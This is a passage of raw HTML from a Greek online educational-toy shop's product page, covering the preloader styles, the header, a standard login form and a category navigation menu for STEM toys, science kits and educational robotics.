						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
											<img src="https://stem-toys.gr/wp-content/uploads/2021/11/1_yIR8RDEFNe_1SmQQo7ag2g.gif" alt="preloader">
									</div>
			</div>
		
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
								<link rel="stylesheet" id="wd-header-base-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4" type="text/css" media="all" /> 			<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
				<link rel="stylesheet" id="wd-header-elements-base-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.4" type="text/css" media="all" /> 			
<div class="wd-header-text reset-last-child whb-6l5y1eay522jehk73pi2"><h5><span style="color: #ffffff;"><strong>Η εκπαίδευση ξεκινάει από το παιχνίδι<span class="gmail_default"> ..</span></strong></span></h5></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<link rel="stylesheet" id="wd-social-icons-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4" type="text/css" media="all" /> 						<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-7bcmiuoh5sbcgcnzhagg"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800</i></a></span></h5></div>

<div class="wd-header-text reset-last-child whb-44n0ie85yu7xpkbnpxc9"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://stem-toys.gr/contact-us/"><i class="fas fa-envelope"> Contact us</i></a></span></h5></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-256vf4n992pp69to0nre text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/product/sensory-%cf%86%cf%89%cf%84%ce%b5%ce%b9%ce%bd%cf%8c%cf%82-%ce%ba%cf%8d%ce%b2%ce%bf%cf%82/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li id="menu-item-wpml-ls-44-en" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/product/sensory-mood-cube/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
			<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.4" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text wd-with-overlay whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://stem-toys.gr/my-account-2/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://stem-toys.gr/my-account-2/?action=register">Create an Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://stem-toys.gr/my-account-2/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8be8e78411" /><input type="hidden" name="_wp_http_referer" value="/product/sensory-%CF%86%CF%89%CF%84%CE%B5%CE%B9%CE%BD%CF%8C%CF%82-%CE%BA%CF%8D%CE%B2%CE%BF%CF%82/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://stem-toys.gr/my-account-2/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-vnghfffrbouoscfs1vu7"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800 </i></a></span></h5></div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-follow wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<nav class="wd-header-nav wd-header-secondary-nav whb-xixt1uqr2z64ihc1ad52 text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right-1" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/product/sensory-%cf%86%cf%89%cf%84%ce%b5%ce%b9%ce%bd%cf%8c%cf%82-%ce%ba%cf%8d%ce%b2%ce%bf%cf%82/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/product/sensory-mood-cube/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 421px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-65954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65954 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 500px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-65956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1 wd-event-hover wd-col" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li id="menu-item-65957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li id="menu-item-65958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li id="menu-item-65959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li id="menu-item-65960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-65960 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65961 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li id="menu-item-65962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li id="menu-item-65963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li id="menu-item-65964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li id="menu-item-65965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li id="menu-item-65967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li id="menu-item-65968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li id="menu-item-65969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li id="menu-item-65970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-65970 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li id="menu-item-65972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65972 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li id="menu-item-65973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65973 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li id="menu-item-65974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li id="menu-item-65976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li id="menu-item-65980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li id="menu-item-65978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li id="menu-item-65979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li id="menu-item-78762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li id="menu-item-65981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li id="menu-item-65983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li id="menu-item-65984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li id="menu-item-65986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li id="menu-item-65987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65987 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li id="menu-item-65989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li id="menu-item-65990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
